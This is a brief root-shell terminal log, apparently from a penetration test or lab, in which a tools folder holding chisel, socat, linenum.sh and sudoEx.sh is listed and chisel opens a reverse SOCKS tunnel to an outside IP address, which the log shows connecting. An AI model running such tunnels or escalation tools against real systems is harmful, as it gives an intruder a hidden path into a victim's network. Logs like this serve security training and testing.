 root@luser-virtual-machine:/tmp/tools# chmod 777 chisel
root@luser-virtual-machine:/tmp/tools# ls
chisel linenum.sh server.py socat sudoEx.sh
root@luser-virtual-machine:/tmp/tools# ./chisel client 180.129.48.20:8001 R:1080
:socks
2021/02/02 03:48:06 client: Connecting to ws://180.129.48.20:8001
2021/02/02 03:48:06 client: Connected (Latency 1.659429ms)